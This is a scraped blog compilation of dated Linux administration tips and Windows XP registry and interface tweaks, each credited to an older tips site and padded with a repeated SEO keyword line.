Windows Linux Tips: Annoying boot messages


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps

When recompiling your kernel, you might end up seeing strange messages on bootup like:modprobe: cannot find net-pf-5 modprobe: cannot find char-major-14These are messages from the modules loader telling you that he can't find specific modules.

 This usualyhappens when you compile modules, but modprobe tries to load modules that were not compiled and it can't find them. The way to remove those messages is to set the modules to off. In the file /etc/conf.modules youmay want to add: alias net-pf-5 offalias char-major-14 off

This will stop modprobe from trying to load them. Of course you could also try to resove the problem by
compiling the modules and make sure modprobe knows where they are.


"Windows Linux Tips: Annoying boot messages"


Reference: tipoftheweek.darkelf.net

Windows Linux Tips: Linux and NT booting


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps

Some people choose to have both Windows NT and Linux on the same system. Windows NT has its own
boot loader called NTLDR and Linux has LILO. Which should go on the MBR?The safest way is to install Windows NT first, and give it the MBR. 

Then, when you install Linux, tell LILOto install on the Linux partition. Also set the Linux partition as the 
active partition. When the system boots,LILO will be loaded, and if you want to boot Windows NT, then LILO can load the MBR with NTLDR in it.There is a mini HOWTO text covering this subject available at
http://metalab.unc.edu/pub/Linux/docs/HOWTO.


"Windows Linux Tips: Linux and NT booting"


Reference: tipoftheweek.darkelf.net

Windows Linux Tips: Allowing users to run root programs


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps

When a user starts a command, it runs with the permissions of that user. What if you want to allow them to
run some commands with root permissions? You can, and that's called suid.You can set a command to be suid root with the chmod command.

 This will make it run as root even if a userstarts it. Here is how to set mybin suid root:chmod +s mybinNote that you must be very careful with this option. If the command has any security hole, or allows the user
to access other files or programs, the user could take over the root account and the whole system.


"Windows Linux Tips: Allowing users to run root programs"


Reference: tipoftheweek.darkelf.net

Windows Linux Tips: Allowing users to mount drives


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps

By default, Linux will not allow users to mount drives. Only root can do it, and making the mount binary suid
root is not a good idea. With a special command in the /etc/fstab file, you can change that.

This is a typical line for the fd0 (A:) drive in /etc/fstab:

/dev/fd0        /mnt           auto       noauto,user 1  1

The keywords here are noauto and user. Noauto tells mount not the try to mount a diskette on boot, and user
allows any user to mount the drive into /mnt.The auto keyword is also interesting. It tells mount to try to find
out which file system is on the diskette. You could also use msdos or ext2.


"Windows Linux Tips: Allowing users to mount drives"


Reference: tipoftheweek.darkelf.net

Windows Linux Tips: X Window configuration options


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps


Each Linux distribution has its own X Window configuration program. XFree86 also has a text-based

configuration program which is complex to use. But what if both the distribution program and xf86config, the
text-based configuration for XFree86, do not seem to do what you need? XFree86 also comes with a
graphical configuration tool.

The name of the graphical program is XF86Setup. This will launch a graphical window and allow you to
configure the X Window Server. So if you don't like the console configuration programs, you can use this one:


"Windows Linux Tips: X Window configuration options"


Reference: tipoftheweek.darkelf.net


Windows Linux Tips: LILO can't find kernel on big drive


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps

On some big hard drives, LILO can have problems loading your kernel. The problem is because the hard
drive has more then 1024 cylinders.The trick is to make sure your kernel is in the first 1024 cylinders so
LILO can find it. The way to do this isto make a small /boot partition at the begining of the drive, and make
sure the kernel is in the /boot directory.

You can set the partitions in fdisk, and select the right path for the kernel in /etc/lilo.conf so LILO knows
where it is. When you compile your kernel, simply move the new kernel in that directory so LILO can load it.


"Windows Linux Tips: LILO can't find kernel on big drive"


Reference: tipoftheweek.darkelf.net

Linux Tips: Multiple operating systems


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps

A computer only needs one operating system to work. But what if you just want to try out a new system? Doyou need to forget about the old one and erase your hard drive? No,you can have as many operating systemson your computer as you wish.

Linux requires 2 partitions to work. Partitions are sections of the hard drive. When you install Linux, it willprovide a program called fdisk or disk druid allowing you to create the needed partitions. The main problemspeople have is that they don't have empty partitions to use for Linux, and they don't want to erase 
the current Windows or DOS partition.

The trick is to resize your current partition to create empty space. Then you willbe able to make the partitions needed by Linux to install properly.Fdisk doesn't allow you to resize a partition.You will need to use another program to do the job, before usingfdisk to create the Linux partitions.

 A very popular commercial product to do this is Partition Magic fromhttp://www.powerquest.com.
Let's see step by step what is needed to resize an existing partition to allow the creation of a new one forLinux:

•  Buy Partition Magic, or get any other tool that can safely resize partitions.

•  Make sure you have at least 150 megs free on your main partition, the required amount for
Linux.

•  Resize the partitions so you have at least 150 megs free, outside of any current partition.

•  Reboot and launch the Linux installation.

•  Run fdisk or any partitioning program that comes with the Linux distribution, and follow theinstallation instructions to make the required Linux partitions.


"Linux Tips: Multiple operating systems"


Reference: tipoftheweek.darkelf.net

Linux Tips: Installing with no CD-ROM drive or modem


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps


Most Linux distributions come on a CD-ROM. You can also download them from an FTP site, but that
requires an Internet connection.What if you have a system with no CD-ROM drive or Internet connection,
like an old 486 laptop? The trick here is to have another desktop system with a CD-ROM drive, and a
null-modem serial cable.

I will show you how to do it with Slackware. It is also possible with most other Linux distributions. Insert the
Linux CD-ROM in the drive on the desktop and copy the A (base) and N (networking) packages on diskettes.

You need at least those in order to use a serial cable to transfer the rest of the packages.Now you need to enable NFS networking on the desktop,and allow the laptop to connect. You can give a
temporary IP address to the laptop, like 192.168.1.11 that you need to add to your /etc/exports file on your
desktop.

To link the two systems together, this is what you need to type on the laptop:

/usr/sbin/pppd -detach crtscts lock 192.168.1.11:192.168.1.10/dev/ttyS1 115200 

And this on the PC:

/usr/sbin/pppd -detach crtscts lock 192.168.1.10:192.168.1.11/dev/ttyS1 115200

This is assuming the cable is linked to ttyS1 (COM2) on both systems.With NFS, you can mount the CD-ROM drive remotely and tell the installation program to use a specificpath to install the remaining packages. 

Mount the CD-ROM with a command like this:

mount -tnfs 192.168.1.10:/cdrom /mnt

Then run the installation program:setupand enter the new path for the packages files.


"Linux Tips: Installing with no CD-ROM drive or modem"


Reference: tipoftheweek.darkelf.net

Linux Tips: Swap and memory


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps


One important setting in any protected mode operating system like Linux is the swap space. In the
installation, you will need to create a swap partition.A common question is what size should the partition be?

The proper size depends on 2 things: The size of your hard drive and the size of your RAM memory. The lessRAM you have, the more swap you will need.Usually you will want to set your swap space size to be twicethe RAM size, with a maximum of 128 megs.

 This of course requires you to have a hard drive with enough free space to create such a partition.If you have 16 megs of RAM, making the swap space 32 megs or even 64 megs is very important. You will need it. If you have 128 megs of RAM on the other hand, you won't need much swap because the system will
already have 128 megs to fill before using swap space.

 So a swap partition of 128 megs or even 32 megs could be enough.If you don't select enough swap, you may add more later.


"Linux Tips: Swap and memory"


Reference: tipoftheweek.darkelf.net

Linux Tips: More swap with a swap file


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps

You installed a new Linux system, but forgot to set enough swap space for your needs. Do you need to repartition and reinstall? No, the swap utilities on Linux allow you to make a real file and use it as swap
space.

The trick is to make a file and then tell the swapon program to use it. Here's how to create, for example, a 64megs swap file on your root partition (of course make sure you have at least 64 megs free):

dd if=/dev/zero of=/swapfile bs=1024 count=65536

This will make a 64 megs (about 67 millions bytes) file on your hard drive. You now need to initialize it:
mkswap /swapfile 65536 sync.And you can then add it to your swap pool:
swapon /swapfile.

With that you have 64 megs of swap added. Don't forget to add the swapon command to your startup files so the command will be repeated at each reboot.


"Linux Tips: More swap with a swap file"


Reference: tipoftheweek.darkelf.net

Linux Tips: Kernel size and modules


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps


To configure Linux to detect a new hardware part, especially on a new kernel, you may need to recompile the
kernel. If you add too many devices in the kernel configuration, you may get an error message telling you that
the kernel is too big. The trick is to enable modules.

The kernel itself must be a certain size because it needs to be loaded in a fixed memory size.This is onereason why modules can be very handy. If you enable modules, you will need to make them:make modules
and install them: make modules_install

Then using the modprobe utility you can load selected modules on bootup. This way the kernel will be smaller and will compile with no error.


"Linux Tips: Kernel size and modules"


Reference: tipoftheweek.darkelf.net

Linux Tips: The boot prompt


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps


The Linux system uses a program called LILO to boot itself. This is the LInux LOader, and will load a kernel
and can pass various parameters. This is what the "boot:" prompt is for.

At the "boot:" prompt, you can enter a lot of parameters.You can send parameters to drivers like the ethernet
driver, telling it at which IRQ the ethernet card is located, or you can pass parameters to the kernel, like
memory size or what to do in a panic. Reading the LILO manual will tell you all of the nice things LILO can
be used for.

Note that for device drivers compiled as modules, you need to pass values when you load these drivers, and
not on the "boot:" prompt.


"Linux Tips: The boot prompt"


Reference: tipoftheweek.darkelf.net

Linux Tips: Wrong memory size found


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps

The Linux kernel will detect various settings from your computer configuration.This includes the size of memory you have. In some cases, it will find the wrong size.For example, it could find only 64 megs of
memory when in fact you have 128 megs.

The trick here is to specify the amount of RAM memory you have with the "mem=" parameter. Here is what
you would type when your system boots if you have 128 megs of memory:LILO boot: linux mem=128M

This will tell LILO to load the linux kernel with 128 megs of memory.


"Linux Tips: Wrong memory size found"


Reference: tipoftheweek.darkelf.net

Linux Tips: Master boot record and LILO


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps

What is the master boot record (MBR) and why does LILO erase the old boot loader? Every hard drive has atop space called the MBR where the BIOS will try to load an operating system. Every system has its own loader. DOS has DOS-MBR, Windows NT has the NTLDR and Linux has LILO.

When you install LILO, you can install it in the MBR or in a boot record for the Linux partition. If you want to keep your current boot loader, you can select the Linux partition, and make sure it is the active partition in fdisk. This way you will be able to boot to LILO,and then boot the old loader from the MBR.

If you plan on only using Linux on your system, you can tell LILO to boot right into Linux and not display a
"boot:" prompt, and you can install it in the MBR.


"Linux Tips: Master boot record and LILO"


Reference: tipoftheweek.darkelf.net

Windows XP Tips: Display Your Own Error Messages


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps

When you try to delete Microsoft Outlook from the desktop, you get the warning message "The Outlook Desktop icon provides special functionality and we recommend that you do not remove it." If you like, you can edit that message to display whatever you want. In the CLSID's subkeyfor example, {00020D75-0000-0000-C000-000000000046} for Microsoft Outlook you'll find the value Removal Message.

 Edit this value to whatever text you want, and your warning message will appear whenever someone tries to delete the icon. This is just an example. Follow the suit for customizing the error messages for other icons too.


"Windows XP Tips: Display Your Own Error Messages"


Reference : techpraveen.com

Windows XP Tips: Improved Use of System cache


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps

Open registry by going to START-RUN and entering regedit. Navigate to the registry key that is 

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SessionManager \MemoryManagement . Look for value of "LargeSystemCache". If available, do one of the following: If the computer is a workstation, set its value to 0.

 If it is a server set a value of 1. 


"Windows XP Tips: Improved Use of System cache"


Reference : techpraveen.com

Windows XP Tips: Clean Up the “Open With” Menu


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps

When you right-click a file, you see the menu option “Open With”, which provides a list of programs for you to open the file with. You can clean up the Open With list by using a Registry  hack.  Run  the  Registry  Editor  (Start Run Regedit)  and  go  to  the  key: 

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer \FileExts. 

Look for the file extension whose Open With list you want to edit and find its OpenWithList subkey. The subkey will have an alphabetical list of String values. 

Open each value and examine the value data. It will be the name of one of the programs on the Open With list . 
Delete any entry you don't want to appear. Don't delete the value data; delete the String value listing. In other words, if the value data for the String value is Winword.exe, delete the entire string rather than just the value data. Exit the Registry. 


"Windows XP Tips: Clean Up the “Open With” Menu"


Reference : techpraveen.com

Windows XP Tips: Remove Menu Items from Explorer


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps

Explorer's menus can get messy at times. But you can use a Registry hack to clean it up a bit by removing some items from the Tools menu. Map Network Drive, Disconnect Network 

Drive etc can be stopped from displaying. Run the Registry Editor and go to: 

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer 
Create the following DWORD entry and set the values correspondingly.  

If the values are already there, then just check the values: 

NoNetConnectDisconnect.        1 

NoAutoUpdate        1 

NoNetHood          1 


NoOnlinePrintsWizard      1 

NoPublishingWizard        1 

NoWebServices        1 

NoWelcomeScreen        1 

NoInternetOpenWith        1 

NoWindowsUpdate        1 


Restart your computer and see the explorer window with changes. Happy?? 


"Windows XP Tips: Remove Menu Items from Explorer "


Reference : techpraveen.com

Windows XP Tips: Command Prompt on Right-Clicking a Folder


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps

With this tip, you can right-click any folder in your windows and open a command prompt at that folder. It is a very old hack and I am mentioning it here because of  compulsion.

Run the Registry Editor and navigate to 

HKEY_LOCAL_MACHINE/Software/Classes/Folder/Shell. Create a new key called Command  Prompt. For the default value, enter whatever text you want to appear when you right-click a folder.. Create a new key beneath the Command Prompt key called Command. Set the default value to Cmd.exe /k pushd %
L. That value will launch Cmd.exe, which is the XP command prompt. The “/k” switch puts the prompt into 
interactive  mode.

  That  is,  it  lets  you  issue  commands  from  the  command  prompt;  the command prompt isn't being used to issue only a single command and then exit. The “pushd” command stores the name of the current directory, and “%L” uses that name to start the command prompt at it. Exit the Registry.  


"Windows XP Tips: Command Prompt on Right-Clicking a Folder "


Reference : techpraveen.com

Windows XP Tips: Create drive menu My Computer


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps

Windows XP makes it easy for you to configure My Computer so it works like a menu, with each  drive  listed  as  a  menu  item.  Here's  how.  Right-click  the  Start  button,  and  select Properties.Click Customize, which is adjacent to the Start Menu radio button, and select Advanced.

 Scroll through the Start Menu Items list box until you see My Computer. Select Display As A Menu, and click OK twice. Now, when you select My Computer from the Start menu, you'll see a menu of individual drives. To access the contents of that drive, just select the drive letter from the menu. 


"Windows XP Tips: Create drive menu My Computer"


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps


Reference : techpraveen.com

Windows XP Tips: Add a program to the Right Click Menu So as to Use it Every where by just doing a Right-Clicking


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps

When you right click on any folder, you can have access to that application, the same as using Sent  To  and  New.  Open  Registry  Editor.  Navigate  and  choose: HKEY_CLASSES_ROOT\Folder\shell. Add a new Key to the "Shell" Key and name it anything you like.

 Give it a default value that will appear when you right click a folder, i.e. NewKey (use an "&" without the quotes, in front of any character and it will  allow  you  to  use  the  keyboard).  Navigate  and  click  on  the  registry  key HKEY_CLASSES_ROOT\Folder\shell\NewKey. Now you have to add a New Key named Command and Set the (Default) value of the application you want to run. For example: c:\program files\internet explorer\iexplore.exe (Include the full path) 


"Windows XP Tips: Add a program to the Right Click Menu So as to Use it Every where by just doing a Right-Clicking"

twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps


Reference : techpraveen.com

Windows XP Tips: Turn Off Window Animation


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps
You  can  shut  off  the  animation  displayed  when  you  minimize  and  maximize Windows. Open Registry Editor and go to HKEY_CURRENT_USER\Control panel \Desktop\WindowMetrics.  Create a new string value "MinAnimate". 

Set the value data of 0 for Off or 1 for On


"Windows XP Tips: Turn Off  Window Animation"


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps


Reference : techpraveen.com

Windows XP Tips: Remove Desktop Item Icons My Computer,Recycle Bin


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps

Run  the Registry  Editor  and  go  to  HKEY_LOCAL_MACHINE\SOFTWARE  \Microsoft \Windows\CurrentVersion\Explorer\Desktop\NameSpace.  Here's  where  you'll  find  various 
special desktop icons. They're not listed by name, but instead by CLSID. Check the tip number 5 for the  CLSIDs of common desktop objects.

 To remove an icon from the desktop, simply delete the key and then exit the Registry, go to your desktop, 
and press F5 to refresh the screen. If it still doesn’t work, system needs a restart. 


"Windows XP Tips: Remove Desktop  Item  Icons My Computer,Recycle Bin"

twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps


Reference : techpraveen.com

Windows XP Tips: Un-install Wordpad,Automatic Update,Messenger,Pinball etc


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps

Use Notepad or another text editor to open the Setup Information file, sysoc.inf, which is generally found in the C:\WINDOWS\INF folder. For this folder to be visible, you will have to enable hidden folders by going into Windows Explorer and choosing Tools Folder Options View Show Hidden Files and Folders. The lines in the file follow the format: program=program.dll,OcEntry,program.inf,,numeral. 

The Pinball game entry, as an example, looks like this: Pinball=ocgen.dll,OcEntry,pinball.inf,HIDE,7. 
 Remove the word HIDE from the entry that refers to the component you want to remove. Save  the sysoc.inf file,  and  run  the  Windows  Components  Wizard  under  Add/Remove programs. The component will now show up in the wizard. Remove it as you would any other component. 


"Windows XP Tips: Un-install Wordpad,Automatic Update,Messenger,Pinball etc"


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps


Reference : techpraveen.com

Windows XP Tips: Add “Copy To Folder” and “Move To Folder” in a Right- Click Menu


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps
Go  to  HKEY_CLASSES_ROOT\AllFilesystemObjects\shellex\ContextMenuHandlers. Shellex. It tells you it's a shell extension key that lets you customize the user shell or the interface. Create a new key called Copy To. Set the value to {C2FBB630-2971-11d1-A18C-00C04FD75D13}.  Create  another  new  key  called  Move To.  

Set  the  value  to {C2FBB631-2971-11d1-A18C-00C04FD75D13}.  Exit  the  Registry.The  changes 
should  take effect immediately. The Copy  To Folder and  Move  To  Folder  options will appear. When you right-click a file and choose one of the options, you'll be able to move or copy the file using a dialog box. 


"Windows XP Tips: Add “Copy To Folder” and “Move To Folder” in a Right-Click Menu"


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps


Reference : techpraveen.com

Windows XP Tips: Tune Your Browsing-Tricks on DNS


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps
By default, XP caches negative entries for five minutes. Negative entries are those in which no match was found, and you end up getting a "Cannot find server or DNS" error in your browser.After five minutes, they're cleared from your cache. But if you'd like, you can force XP not to cache these negative entries so that you'll never run into this problem. Run the Registry  Editor  and  go  to  the  following  key: HKEY_LOCAL_MACHINE\  SYSTEM \CurrentControlSet\Services\Dnscache\Parameters. Create a new DWORD value with the name NegativeCacheTime and give it a value of 0. 

The DWORD determines how much time, in seconds, to keep negative entries in the DNS cache. If you like, you can have the entries stay alive for one second by giving the DWORD a value of 1.After you're 
done editing, exit the Registry. To make the change take effect, restart your computer, or flush your cache by issuing the command ipconfig /flushdns at a command prompt. 

You can also use the Registry to control the amount of time positive entries are kept in the DNS  cache.  By  default,  they  are  kept  for  24  hours. To  change  the  default,  go  to HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Dnscache\Parameter 
again and create a DWORD value called MaxCacheEntryTtlLimit. (If it's already present, just 
edit the value.) For the value, enter the amount of time you want the entry to remain, in seconds, making sure to use Decimal as the base. 


"Windows XP Tips: Tune Your Browsing-Tricks on DNS"


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps


Reference : techpraveen.com

Windows XP Tips: Customize the “Send To” Option


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps

Adding new locations and programs and taking away existing ones that you never use from this menu is very simple. It's easy to hack. Go to C:\Documents and Settings\<log_in_name> \SendTo, where <log_in_name> is your username with which you login to your system.

 The folder will be filled with shortcuts to all the locations you find on your “Send To” context menu. To remove an item from the Send To menu, delete the shortcut from the folder. To add an item to the menu, add a shortcut to the folder by highlighting the folder, choosing File- 

New Shortcut, and follow the instructions for creating a shortcut. The new setting will take effect immediately. 


"Windows XP Tips: Customize the “Send To” Option"

twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps


Reference : techpraveen.com

Windows XP Tips: Faster Network Access


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps

When you use My Network Places to browse for other machines on your network,  Windows XP  first checks for  the  scheduled tasks  on the  target  machine  before listing  the  shared resources present on the computer. We can do a registry hack to avoid this delay.  Invoke the Registry  Editor  by  typing  regedit  at  the  command  line.

  Open  the  following Registrykey:HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RemoteComputer\NameSpace. Delete the following key {D6277990-4C6A-11CF-8D87-00AA0060F5BF}.
 Now close the Registry and reboot. 


"Windows XP Tips: Faster Network Access"


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps


Reference : techpraveen.com

Windows XP Tips: Switch to Windows basic search tool


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps

Open  the  Registry  Editor.  Now  Navigate  to  HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer \ Cabinet State.  Go to 

Edit New String Value. Name the new value. Double-click the new value, type no in the Value Data text box, and click OK. Close the Registry Editor, and restart the system.To switch back to the Search 
Companion, just go back to the Registry Editor, and change the Value Data to yes. 


"Windows XP Tips: Switch to Windows basic search tool"


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps


Reference : techpraveen.com

Windows XP Tips: Change Text on Windows “Start” Button


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps

Let us start with the “Start” button. Read the entire article at least once before you proceed. I’ve read a number of articles in Orkut about changing the text of the XP Start button. I have been told about a five letter limitation when the button is renamed. 

But with my personal experience I would say that there is no limit as such! I tried even a 10 letter word; I did not include any space though. This hack will be explained in two steps. I am taking extreme caution 
to make sure that nothing goes wrong. The first step is to make a backup copy of the file explorer.exe located at C:\Windows. Copy the explorer.exe and  paste it in a folder somewhere on your hard drive.  

Step 1 – Modify Explorer.exe File The file explorer. exe located at C:\Windows needs to be edited at 
first. Since explorer.exe is a binary file it requires a special editor. I used a special editor called “Resource Hacker”. 

Resource HackerTM is a freeware utility to view, modify, rename, add, delete and extract resources  in  32bit  Windows  executables  and  resource  files.  It  incorporates  an  internal resource script compiler and decompiler and works on Win95, Win98, WinME, WinNT, Win2000 and WinXP operating systems. You can download Resource hacker for free from the internet.

 Do a google search with the key word “Download Resource Hacker”; without quotes and it will take you to the download page.  Start Resource Hacker and open explorer.exe located at C:\Windows\explorer.exe.  

The category we are going to be using is String Table. Expand it by clicking the plus sign then navigate down to and expand string 37 followed by highlighting 1033.

 If you are using the Classic Layout rather than the XP Layout, use number 38. The right hand pane will display the stringtable as shown in picture below. We’re going to modify item 578, currently showing the word “start” just as it displays on the current Start button.

twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps


Just double click on the word “start” so that it’s highlighted, making sure that the quotation marks remain in place,surrounding the new text that you’ll type. Go ahead and type your new entry. Click Compile Script and then save the altered file using the Save As command on the File Menu.

